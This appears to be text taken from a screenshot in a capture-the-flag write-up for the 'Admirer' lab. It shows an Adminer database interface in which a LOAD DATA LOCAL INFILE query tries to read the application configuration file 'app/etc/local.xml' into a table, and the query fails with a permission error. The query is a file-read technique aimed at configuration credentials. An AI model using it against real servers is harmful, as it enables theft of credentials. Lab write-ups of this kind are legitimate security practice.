 Adminer 4.6.2 4.7.8
DB: TEMPDB
SQL command Import
Export Create table
No tables.
SQL command
LOAD DATA LOCAL infile 'app/etc/local.xml'
INTO TABLE table.xml
fields terminated by "\n"
Error in query (1142): INSERT command denied to user 'amirr0r'@'admirer.htb' for table 'xml'
LOAD DATA LOCAL infile 'app/etc/local.xml'
INTO TABLE table.xml
fields terminated by "\n"
We have to create a table!
Execute Limit rows: Stop on error Show only errors
History